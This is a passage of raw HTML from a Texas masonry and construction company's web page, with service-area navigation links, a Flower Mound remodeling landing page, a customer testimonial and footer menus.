                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-frisco-tx.html" >
                      <span data-text="Frisco, TX - Masonry Contractors"> Frisco, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-776 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-grand-prairie-tx.html" >
                      <span data-text="Grand Prairie, TX - Masonry Contractors"> Grand Prairie, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-780 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Masonry Contractors"> Grapevine, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-783 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-highland-park-tx.html" >
                      <span data-text="Highland Park, TX - Masonry Contractors "> Highland Park, TX - Masonry Contractors  </span>
                    </a>
                                      </li>
                                <li class="np-787 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-irving-tx.html" >
                      <span data-text="Irving, TX - Masonry Contractors"> Irving, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-791 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-justin-tx.html" >
                      <span data-text="Justin, TX - Masonry Contractors"> Justin, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-794 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-lewisville-tx.html" >
                      <span data-text="Lewisville, TX - Masonry Contractors"> Lewisville, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-798 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-plano-tx.html" >
                      <span data-text="Plano, TX - Masonry Contractors"> Plano, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-806 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-arlington-tx.html" >
                      <span data-text="Arlington, TX - Retaining Walls"> Arlington, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-813 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-carrollton-tx.html" >
                      <span data-text="Carrollton, TX - Retaining Walls"> Carrollton, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-817 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-dallas-tx.html" >
                      <span data-text="Dallas, TX - Retaining Walls"> Dallas, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-824 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-euless-tx.html" >
                      <span data-text="Euless, TX - Retaining Walls"> Euless, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-827 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-fort-worth-tx.html" >
                      <span data-text="Fort Worth, TX - Retaining Walls"> Fort Worth, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-841 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-frisco-tx.html" >
                      <span data-text="Frisco, TX - Retaining Walls"> Frisco, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-845 ">
                    <a href="https://www.mcfallmasonry.com/texas/garland-tx-retaining-walls.html" >
                      <span data-text="Garland, TX - Retaining Walls"> Garland, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-850 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-grand-prairie-tx.html" >
                      <span data-text="Grand Praire, TX - Retaining Walls"> Grand Praire, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-857 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Retaining Walls"> Grapevine, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-861 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Retaining Walls"> Grapevine, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-865 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-irving-tx.html" >
                      <span data-text="Irving, TX - Retaining Walls"> Irving, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-870 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-keller-tx.html" >
                      <span data-text="Keller, TX - Retaining Walls"> Keller, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-874 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-addison-tx.html" >
                      <span data-text="Addison, TX - Stone Masonry"> Addison, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-877 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-allen-tx.html" >
                      <span data-text="Allen, TX - Stamped Concrete"> Allen, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-892 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-keller-tx.html" >
                      <span data-text="Retaining Walls - Keller, TX"> Retaining Walls - Keller, TX </span>
                    </a>
                                      </li>
                                <li class="np-897 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-aubrey-tx.html" >
                      <span data-text="Aubrey, TX - Stamped Concrete"> Aubrey, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-907 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-bedford-tx.html" >
                      <span data-text="Bedford, TX - Stamped Concrete"> Bedford, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-913 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-coppell-tx.html" >
                      <span data-text="Coppell, TX - Stamped Concrete"> Coppell, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-915 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-lewisville-tx.html" >
                      <span data-text="Lewisville, TX - Retaining Walls"> Lewisville, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-919 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-dallas-tx.html" >
                      <span data-text="Dallas, TX - Stamped Concrete"> Dallas, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-925 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-flower-mound-tx.html" >
                      <span data-text="Flower Mound, TX - Stamped Concrete"> Flower Mound, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-929 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-plano-tx.html" >
                      <span data-text="Plano, TX - Retaining Walls"> Plano, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-932 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-fort-worth-tx.html" >
                      <span data-text="Fort Worth, TX - Stamped Concrete"> Fort Worth, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-936 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-richardson-tx.html" >
                      <span data-text="Richardson, TX - Retaining Walls"> Richardson, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-939 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-frisco-tx.html" >
                      <span data-text="Frisco, TX - Stamped Concrete"> Frisco, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-945 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-allen-tx.html" >
                      <span data-text="Allen, TX - Stone Masonry "> Allen, TX - Stone Masonry  </span>
                    </a>
                                      </li>
                                <li class="np-947 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-garland-tx.html" >
                      <span data-text="Garland, TX - Stamped Concrete"> Garland, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-954 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-grand-prairie-tx.html" >
                      <span data-text="Grand Prairie, TX - Stamped Concrete"> Grand Prairie, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-959 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Stamped Concrete"> Grapevine, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-961 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-aubrey-tx.html" >
                      <span data-text="Aubrey, TX - Stone Masonry"> Aubrey, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-967 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-irving-tx.html" >
                      <span data-text="Irving, TX - Stamped Concrete"> Irving, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-971 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-keller-tx.html" >
                      <span data-text="Keller, TX - Stamped Concrete"> Keller, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-977 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-lewisville-tx.html" >
                      <span data-text="Lewisville, TX - Stamped Concrete"> Lewisville, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-979 ">
                    <a href="https://www.mcfallmasonry.com/texas/carrollton-tx.html" >
                      <span data-text="Carrollton, TX"> Carrollton, TX </span>
                    </a>
                                      </li>
                                <li class="np-983 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-coppell-tx.html" >
                      <span data-text="Coppell, TX - Stone Masonry"> Coppell, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-986 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-dallas-tx.html" >
                      <span data-text="Dallas, TX - Stone Masonry"> Dallas, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-990 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-plano-tx.html" >
                      <span data-text="Plano, TX - Stamped Concrete"> Plano, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-993 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-richardson-tx.html" >
                      <span data-text="Richardson, TX - Stamped Concrete"> Richardson, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-996 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-southlake-tx.html" >
                      <span data-text="Southlake, TX - Stamped Concrete"> Southlake, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-1003 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-plano-tx.html" >
                      <span data-text="Plano, TX - Stone Masonry"> Plano, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1008 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-euless-tx.html" >
                      <span data-text="Euless, TX - Stone Masonry"> Euless, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1009 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-southlake-tx.html" >
                      <span data-text="Southlake, TX - Stone Masonry"> Southlake, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1015 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-keller-tx.html" >
                      <span data-text="Keller, TX - Stone Masonry"> Keller, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1017 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-farmers-branch-tx.html" >
                      <span data-text="Farmers Branch, TX - Stone Masonry"> Farmers Branch, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1025 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-garland-tx.html" >
                      <span data-text="Garland, TX - Stone Masonry"> Garland, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1031 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-justin-tx.html" >
                      <span data-text="Justin, TX - Stone Masonry"> Justin, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1032 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Stone Masonry"> Grapevine, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1038 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-irving-tx.html" >
                      <span data-text="Irving, TX - Stone Masonry"> Irving, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1041 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-paving-frisco-tx.html" >
                      <span data-text="Frisco, TX - Stone Paving"> Frisco, TX - Stone Paving </span>
                    </a>
                                      </li>
                                <li class="np-1049 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-paving-grand-prairie-tx.html" >
                      <span data-text="Grand Prairie, TX - Stone Paving"> Grand Prairie, TX - Stone Paving </span>
                    </a>
                                      </li>
                                <li class="np-1055 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-paving-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Stone Paving"> Grapevine, TX - Stone Paving </span>
                    </a>
                                      </li>
                                <li class="np-1436 ">
                    <a href="https://www.mcfallmasonry.com/texas/argyle-tx.html" >
                      <span data-text="Argyle, TX"> Argyle, TX </span>
                    </a>
                                      </li>
                                <li class="np-1374 ">
                    <a href="https://www.mcfallmasonry.com/texas/denton-tx.html" >
                      <span data-text="Denton, TX"> Denton, TX </span>
                    </a>
                                      </li>
                                <li class="np-1402 ">
                    <a href="https://www.mcfallmasonry.com/texas/the-colony-tx.html" >
                      <span data-text="The Colony, TX"> The Colony, TX </span>
                    </a>
                                      </li>
                                <li class="np-1424 ">
                    <a href="https://www.mcfallmasonry.com/texas/ponder-tx.html" >
                      <span data-text="Ponder, TX"> Ponder, TX </span>
                    </a>
                                      </li>
                                <li class="np-1456 ">
                    <a href="https://www.mcfallmasonry.com/texas/corinth-tx.html" >
                      <span data-text="Corinth, TX"> Corinth, TX </span>
                    </a>
                                      </li>
                                <li class="np-1597 ">
                    <a href="https://www.mcfallmasonry.com/texas/northlake-tx.html" >
                      <span data-text="Northlake, TX"> Northlake, TX </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
          </ul>
  </div>
</div>      </div>
    </div>
  </div>
</header>
<div class="page__service-areas">
  <section class="sub-banner" id="sub-banner" >
  <div class="row collapse">
    <div class="columns large-12">
              <div id="sub-banner-container" class="text-center">
          <div class="sub-banner__heading">
            Construction Company          </div>
                  </div>
          </div>
  </div>
</section>
<section class="content sub-page full-page" id="main-content">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-12">
      <div class="content-text">
        <div class="row animate__fadeInUp text-center align-center"> <div class="columns small-12 large-11"> <h1>Flower Mound's #1 Construction Company</h1> <hr class="red center"> <p>For over 35 years, McFall Masonry &amp; Construction has been the Flower Mound area's leading choice for expert home remodeling services, including full-service kitchen and bathroom renovations.&nbsp;Completing over 75 jobs a year, we are committed to the highest levels of personal and professional integrity, and our crew will stay on-site until you are 100% satisfied with your finished product.</p> <p>We always endeavor to exceed the expectations of our customers and we are dedicated to delivering maximum return on their investments. We take joy in demonstrating the unequaled value, beauty, flexibility and permanence of&nbsp;home improvement&nbsp;work done right.</p> <p>Our satisfied customers are consistently overjoyed with our attention to detail and commitment to always providing the lowest prices available. From estimating and the bid process to the final completion of your project, we will keep our word, do what's right and build a relationship with you that will last a lifetime!</p> </div> </div> <div class="cta-box full animate__pulse"> <div class="row columns text-center"> <h2 class="h2">Flower Mound's Single Source Solution for Home Improvements &amp; Remodeling Services</h2> <p>Whether you need new cabinets, new flooring, or everything in between, the expert remodelers at McFall Masonry &amp; Construction are here to help. We work with an extensive line of suppliers to ensure we can achieve the exact look you desire! <strong>Our promise to you includes:</strong></p> <ul class="custom-list three-columns-ordered"> <li>Reliable and timely service</li> <li>A friendly and professional staff</li> <li>Durable materials</li> <li>Licensed and insured team</li> <li>Affordable pricing</li> <li>Satisfaction guaranteed</li> </ul> </div> </div> <div class="row"> <div class="columns small-12 large-6 large-order-2 animate__fadeInRight"> <div>        <div class="swiper gallery__slider">
          <div class="swiper-wrapper">
                          <div class="swiper-slide text-center">
                  <a data-caption="" class="image-gallery" data-fancybox="gallery-" href="https://www.mcfallmasonry.com/cm/dpl/images/content/721/KitchenGallery-1.jpg">
                    <img src="https://www.mcfallmasonry.com/cm/dpl/images/content/721/KitchenGallery-1.jpg">
                  </a>
                </div>
                                <div class="swiper-slide text-center">
                  <a data-caption="" class="image-gallery" data-fancybox="gallery-" href="https://www.mcfallmasonry.com/cm/dpl/images/content/721/KitchenGallery-2.jpg">
                    <img src="https://www.mcfallmasonry.com/cm/dpl/images/content/721/KitchenGallery-2.jpg">
                  </a>
                </div>
                                <div class="swiper-slide text-center">
                  <a data-caption="" class="image-gallery" data-fancybox="gallery-" href="https://www.mcfallmasonry.com/cm/dpl/images/content/721/KitchenGallery-3.jpg">
                    <img src="https://www.mcfallmasonry.com/cm/dpl/images/content/721/KitchenGallery-3.jpg">
                  </a>
                </div>
                          </div>
        </div>
        <div class="swiper-pagination__gallery-slider"></div>
      </div> </div> <div class="columns small-12 large-6 large-order-1 animate__fadeIn"> <h2>Experienced Kitchen &amp; Bathroom Remodeling Company in Flower Mound, TX</h2> <hr class="red"> <p>Kitchen and bathroom remodels are a great option for not only increasing the value of your home, but also planning for the future and giving you and your family more space to enjoy each other&rsquo;s company. With over 35 years in the construction business, we know everything there is to know about designing and building the ideal kitchen environment.</p> <p>We guarantee free and accurate estimates for affordable and efficient construction services that will let you see your ideal kitchen come to life!</p> <h3 class="h4">Some of the kitchen remodeling services we specialize in include:</h3> <ul class="custom-list two-columns-ordered"> <li>Countertops</li> <li>Islands &amp; Appliances</li> <li>Sink &amp; Faucet Installation</li> <li>Backsplashes</li> <li>Cabinets</li> <li>Flooring</li> <li>Lighting</li> <li>And Much More</li> </ul> <a class="button" href="/portfolio.html">View Our Work</a></div> </div> 
      </div>
    </main>
      </div>
</section>    <section class="extra-content extra-content_1" id="extra-content_1">
      <div class="row columns">
        <div class="row align-center"> <div class="columns large-expand small-12"><img alt="Construction Company in Flower Mound TX - McFall Masonry &amp; Construction - Bathroom" class="noframe__rounded shadow" src="/cm/dpl/images/create/Bathroom.jpg"></div> <div class="columns large-8 small-12"> <h2>Bathroom Remodeling Services</h2> <hr class="lt-blue"> <p>Bring a new look and enhanced versatility to your bathroom with remodeling services from McFall Masonry &amp; Construction. Dedicated to exceeding your expectations, our remodelers strive to provide work that is unmatched in quality.</p> <p>Sure to bring a new atmosphere to your home, we have experience working with a wide variety of materials to provide the specific appearance you want for your new bathroom.</p> <div class="callout-basic text-left"> <h3 class="h4">Some of the bathroom remodeling services we specialize in include:</h3> <ul class="custom-list two-columns-ordered"> <li>Countertops</li> <li>Cabinets</li> <li>Bath/Shower</li> <li>Flooring</li> <li>Window Replacement</li> <li>Vanities</li> </ul> </div> </div> </div>      </div>
    </section>
    <section class="extra-content extra-content_2" id="extra-content_2">
      <div class="row columns">
        <div class="row align-middle"> <div class="columns large-expand small-12 large-order-2"><img alt="Construction Company in Flower Mound TX - McFall Masonry &amp; Construction - Windows" class="noframe__rounded shadow" src="/cm/dpl/images/create/Windows.jpg"></div> <div class="columns large-7 small-12"> <h2>Flower Mound's Leading Contractor for Interior &amp; Exterior Home Renovations</h2> <div class="accordion-wrap"> <h3 class="accordion-click">Door, Window &amp; Siding Replacements</h3> <div class="accordion-slide">Is the exterior of your home starting to look worn out? Outdated windows, doors, and siding aren&rsquo;t only unsightly; they can lead to increased energy costs, bug infestations, and more serious home damage. Your windows, doors, and siding are an essential element for protecting your home from storm damage and the elements.</div> </div> <div class="accordion-wrap"> <h3 class="accordion-click">Flooring Installations, Restorations &amp; Repairs</h3> <div class="accordion-slide">Installing new floors and ensuring the long-lasting beauty of your existing ones are a great way to add beauty, as well as value, to your home. Whether you are in need of an entire makeover or a quick repair, we offer the professional and affordable service you need to get the job done right.</div> </div> <div class="accordion-wrap"> <h3 class="accordion-click">Door, Window &amp; Siding Replacements</h3> <div class="accordion-slide"> <p>Change the appearance and security of your home, while receiving the quality workmanship and customer service you deserve from McFall Masonry &amp; Construction.</p> <p>Our experienced team of construction and remodeling experts has the skills needed to serve all your drywall and painting needs. To provide you with the ambiance you are striving to achieve in your home, we work with a vast selection of paint and drywall suppliers.</p> </div> </div> <div class="accordion-wrap"> <h3 class="accordion-click">Painting Services</h3> <div class="accordion-slide"> <ul class="custom-list two-columns-ordered"> <li>Interior Painting</li> <li>Exterior Painting</li> <li>Staining / Varnishing</li> <li>Caulking / Sealing</li> <li>Wall Paper</li> </ul> </div> </div> <div class="accordion-wrap"> <h3 class="accordion-click">Drywall Services</h3> <div class="accordion-slide"> <ul class="custom-list two-columns-ordered"> <li>Installation</li> <li>Repairs</li> <li>Fire Restoration</li> <li>Flood Restoration</li> <li>New Construction</li> <li>Additions</li> </ul> </div> </div> </div> </div>      </div>
    </section>
  <section class="section-testimonials-slide-bar scroll-effect from-left widen">
    <div class="row columns">
              <div class="section-testimonial_heading">
          Hear from Our Customers        </div>
            <div class="testimonial-slide-bar swiper">
        <div class="swiper-wrapper">
                      <div class="swiper-slide">
                            <img src="/images/rating.svg" class="noframe" alt="Jerry Elmer, Owner of Parkway Construction & Associates's Rating">
              <blockquote class="testimonial-slide-bar_blockquote">
                                  <q class="testimonial-slide-bar_quote">
                    
                    "Parkway Construction & Associates has been doing business with Dan McFall for more than three years. He has qualified himself and his firm to be one of our preferred contractors. I have personal knowledge of his abilities and find him to be capable and reliable in performance of his scope of work. I would also add, on a personal note, that he has demonstrated a high level of integrity.
<br>I highly recommend him as one who will live up to his commitments and expects and maintains a high level of performance from those that work with him."
                                      </q>
                                                                  <cite class="testimonial-slide-bar_source"> Jerry Elmer, Owner of Parkway Construction & Associates </cite>
                              </blockquote>
            </div>
                  </div>
        <!-- <div class="swiper-button-next"></div>
      <div class="swiper-button-prev"></div> -->

        <div class="swiper-pagination"></div>
      </div>
          </div>
  </section>
<section class="contact_bar animate__fadeInUp">
  <div class="row align-middle align-center">
    <div class="columns small-12 large-7">
              <h2>Contact Us</h2>
        <hr class="lt-blue center">
            <p>At McFall Masonry & Construction, we are committed to the highest levels of personal and professional integrity by meeting our customer's needs and expectations consistently. Contact us today to get started on your next home improvement project!</p>              <a href="/contact-us.html" class="button">Get In Touch</a>
          </div>
  </div>
</section>
</div>

<div class="page-footer">
  <div class="upper row  columns">
    <div class="row">
      <div class="columns small-12 large-3 text-center">
        <a href="/"><img class="logo noframe" src="/images/logo-white.svg" alt="McFall Masonry & Construction"></a>
      </div>
      <div class="columns small-12 large-3">
        <div class="row small-up-1 large-up-1 text-center-small">
          <div class="columns">
            <div class="h2">About Us</div>
            <p>Proudly Serving the DFW Area for over 40 years!</p>
            <p>
              <a href="tel:972-966-8833" class="phone">
                <span class="material-icons">phone_enabled</span>
                (972) 966-8833              </a>
            </p>
          </div>
        </div>
      </div>
      <div class="columns small-12 large-3 show-for-large">
        <div class="h2">Services</div>
        <div class="footer-nav navigation__theme-footer-services">
  <ul class="vertical">
            <li class="np-526 has-submenu  ">
          <a href="https://www.mcfallmasonry.com/masonry-services.html" >
            <span data-text="Masonry Services "> Masonry Services  </span>
          </a>
                      <ul class="menu">
                                <li class="np-472 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/repairs-restoration.html" >
                      <span data-text="Repairs &amp; Restoration"> Repairs &amp; Restoration </span>
                    </a>
                                      </li>
                                <li class="np-473 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/brick-stonework.html" >
                      <span data-text="Brick &amp; Stonework"> Brick &amp; Stonework </span>
                    </a>
                                      </li>
                                <li class="np-474 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/outdoor-kitchens.html" >
                      <span data-text="Outdoor Kitchens"> Outdoor Kitchens </span>
                    </a>
                                      </li>
                                <li class="np-475 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/retaining-walls.html" >
                      <span data-text="Retaining Walls"> Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-476 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/fireplace-firepits.html" >
                      <span data-text="Fireplaces &amp; Fire Pits"> Fireplaces &amp; Fire Pits </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-477 has-submenu  ">
          <a href="https://www.mcfallmasonry.com/concrete-services.html" >
            <span data-text="Concrete Services"> Concrete Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-1257 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/stamped-concrete.html" >
                      <span data-text="Stamped Concrete"> Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-1502 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-overlay.html" >
                      <span data-text="Concrete Overlay"> Concrete Overlay </span>
                    </a>
                                      </li>
                                <li class="np-1233 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-driveways-patios.html" >
                      <span data-text="Concrete Driveways"> Concrete Driveways </span>
                    </a>
                                      </li>
                                <li class="np-1609 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-patios.html" >
                      <span data-text="Concrete Patios"> Concrete Patios </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-478  ">
          <a href="https://www.mcfallmasonry.com/patio-covers.html" >
            <span data-text="Patio Covers"> Patio Covers </span>
          </a>
                  </li>
        <li class="np-81  ">
          <a href="https://www.mcfallmasonry.com/services.html" >
            <span data-text="Services"> Services </span>
          </a>
                  </li>
  </ul>
</div>      </div>
      <div class="columns small-12 large-3 text-center-small">
        <a href="https://search.google.com/local/writereview?placeid=ChIJMfbBhI3OTYYRGKGeLO5QBL0" target="_blank" rel="noopener" class="button shutter-out-horizontal dark">Leave a Review</a>
        <div class="page-footer_social text-center">
          <div class="social">
      <a href="https://www.instagram.com/mcfallmasonry/" target="_blank" aria-label="Instagram" rel="noopener" class="social_instagram-link social_link">
      <span class="social_icon-instagram social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M8.004 3.898a4.1 4.1 0 104.1 4.1 4.1 4.1 0 00-4.1-4.1zm0 6.769A2.667 2.667 0 1110.675 8a2.672 2.672 0 01-2.667 2.667zm5.227-6.937a.957.957 0 11-.956-.955.955.955 0 01.955.955zm2.717.971a4.735 4.735 0 00-1.292-3.352A4.766 4.766 0 0011.304.057c-1.321-.075-5.28-.075-6.6 0a4.759 4.759 0 00-3.355 1.288A4.751 4.751 0 00.056 4.698c-.075 1.321-.075 5.28 0 6.6a4.735 4.735 0 001.292 3.352A4.772 4.772 0 004.7 15.942c1.321.075 5.28.075 6.6 0a4.735 4.735 0 003.352-1.292 4.766 4.766 0 001.292-3.352c.078-1.323.078-5.276.003-6.597zm-1.707 8.015a2.7 2.7 0 01-1.521 1.521c-1.053.418-3.552.321-4.716.321s-3.667.093-4.716-.321a2.7 2.7 0 01-1.521-1.521C1.349 11.663 1.446 9.164 1.446 8s-.093-3.667.321-4.716a2.7 2.7 0 011.521-1.521c1.053-.418 3.552-.321 4.716-.321s3.667-.093 4.716.321a2.7 2.7 0 011.521 1.521c.418 1.053.321 3.552.321 4.716s.096 3.667-.321 4.716z' fill='currentColor'/></svg>      </span>
    </a>
  </div>        </div>
      </div>
    </div>
    <div class="row align-center">
      <div class="columns large-12 show-for-large">
        <hr>
      </div>
      <div class="columns hide-for-large small-6 medium-6">
        <div class="h2">Services</div>
        <div class="footer-nav navigation__theme-footer-services">
  <ul class="vertical">
            <li class="np-526 has-submenu  ">
          <a href="https://www.mcfallmasonry.com/masonry-services.html" >
            <span data-text="Masonry Services "> Masonry Services  </span>
          </a>
                      <ul class="menu">
                                <li class="np-472 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/repairs-restoration.html" >
                      <span data-text="Repairs &amp; Restoration"> Repairs &amp; Restoration </span>
                    </a>
                                      </li>
                                <li class="np-473 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/brick-stonework.html" >
                      <span data-text="Brick &amp; Stonework"> Brick &amp; Stonework </span>
                    </a>
                                      </li>
                                <li class="np-474 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/outdoor-kitchens.html" >
                      <span data-text="Outdoor Kitchens"> Outdoor Kitchens </span>
                    </a>
                                      </li>
                                <li class="np-475 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/retaining-walls.html" >
                      <span data-text="Retaining Walls"> Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-476 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/fireplace-firepits.html" >
                      <span data-text="Fireplaces &amp; Fire Pits"> Fireplaces &amp; Fire Pits </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-477 has-submenu  ">
          <a href="https://www.mcfallmasonry.com/concrete-services.html" >
            <span data-text="Concrete Services"> Concrete Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-1257 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/stamped-concrete.html" >
                      <span data-text="Stamped Concrete"> Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-1502 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-overlay.html" >
                      <span data-text="Concrete Overlay"> Concrete Overlay </span>
                    </a>
                                      </li>
                                <li class="np-1233 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-driveways-patios.html" >
                      <span data-text="Concrete Driveways"> Concrete Driveways </span>
                    </a>
                                      </li>
                                <li class="np-1609 ">
